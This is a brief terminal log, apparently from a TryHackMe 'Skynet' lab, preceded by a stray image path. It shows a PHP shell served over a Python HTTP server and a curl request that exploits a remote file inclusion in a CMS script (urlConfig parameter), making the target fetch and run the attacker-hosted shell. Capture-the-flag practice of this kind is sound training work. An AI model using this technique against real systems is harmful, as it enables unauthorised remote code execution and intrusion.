 ┌──(kali㉿kali)-[~/Documents/tryhackme/skynet]
└─$ subl shell.php
┌──(kali㉿kali)-[~/Documents/tryhackme/skynet]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.126.168 - - [19/Dec/2024 09:39:05] "GET /shell.php HTTP/1.0" 20
0 -
┌──(kali㉿kali)-[~/Documents/tryhackme/skynet]
└─$ curl 'http://10.10.126.168/45kra24zxs28v3yd/administrator/alerts/alertConfig
Field.php?urlConfig=http://10.9.4.211/shell.php'